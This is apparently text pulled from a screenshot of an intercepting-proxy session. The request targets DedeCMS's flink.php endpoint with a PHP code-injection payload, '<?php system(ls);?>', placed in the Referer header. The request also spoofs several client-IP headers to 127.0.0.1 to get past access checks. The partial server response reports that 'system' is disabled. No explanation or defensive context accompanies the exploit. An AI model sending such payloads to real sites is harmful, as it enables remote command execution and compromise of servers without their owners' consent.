 Request
Pretty Raw Hex \n
1 GET /plus/flink.php?dopost=save HTTP/1.1
2 Host:
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: <?php system(ls);?>
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Oct 2021 04:45:44 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Server: 2G3N3M3N2F2P35
6 X-Powered-By: 3B5655563A4147
7 Set-Cookie: PHPSESSID=fksi4pataln3get9dpdvsge9oi; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 140
12
13 DedeCMS Error:function disabled "system" <a href="http://help.de